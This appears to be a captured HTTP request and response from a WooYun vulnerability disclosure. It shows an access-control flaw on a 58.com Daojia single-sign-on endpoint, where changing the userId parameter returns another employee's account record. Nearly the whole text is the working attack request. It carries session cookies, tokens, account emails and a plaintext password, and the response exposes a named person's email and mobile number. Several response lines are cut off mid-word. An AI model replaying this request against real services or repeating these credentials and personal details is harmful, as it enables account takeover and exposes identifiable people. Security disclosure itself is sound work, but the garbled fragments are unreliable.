 Raw Params Headers Hex
POST /ssoUser/getUserInfo.do?userId=775 HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sso.daojia.58.com/ssoUser/getUserInfo.do?userId=776
Content-Length: 26
Cookie: id58=05cDFFXIaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=2; als=0;
__utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utmcct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1; myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=85D14D17F2EFCB34D04040DF3801E955; acl_username=chenwf%40daojia.com; acl_version=22014419694608276261;
avl_token=6d463bb06b6919e339113fc0411583c3da165a171ace3220f1045a825adf89fb; acl_userId=776; acl_userRole=%2C; qqmail_alias=hulihua@58.com;
ipcity=sz%7C%u6DF1%u5733
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=&pwd=chenweifeng123
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Fri, 11 Sep 2015 11:24:01 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie: JSESSIONID=67A376A7D5906317DD9510D74532739F; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 499
{"user":{"userId":775,"userIdHidden":null,"username":"hongjr@daojia.com","password":"","realName":"洪加荣","gen
com","phoneNumber":"13716870511","accountEnabled":"1","addTime":1439295613000,"addUserId":323,"upda
dropUserId":null,"staffNo":null,"pwdChangeTime":1439295817000,"serviceId":101,"isLock":0,"pwdWrongCoun
www.wooyun.org